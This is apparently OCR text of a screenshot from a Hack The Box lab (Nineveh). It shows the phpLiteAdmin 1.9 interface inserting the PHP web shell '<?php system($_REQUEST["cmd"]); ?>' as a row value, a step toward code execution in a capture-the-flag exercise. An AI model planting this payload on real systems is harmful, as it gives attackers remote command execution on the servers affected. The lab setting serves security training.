 phpLiteAdmin - Mozilla Firefox
29 general
Basic Syntax |
CTFtime.org /
L Zh3R0 CTF 20
Zh3r0 CTF
nicholas-long/
Hack The Box :
[Nineveh Departm
phpLiteAdmin
https://nineveh.htb/db/index.php?table=test&action=row_create
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Reverse Shell Cheat Sh...
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] asdf.txt
[rw] test
asdf.txt
[table] test
Create New Database [?]
Create
Log Out
asdf.txt → test
Browse Structure SQL Search Insert Export Import Rename Empty Drop
Restart insertion with 1 rows Go
Field Type Function Null Value
data text <?php system($_REQUEST["cmd"]); ?>
Insert
Powered by phpLiteAdmin | Page generated in 0.0019 seconds.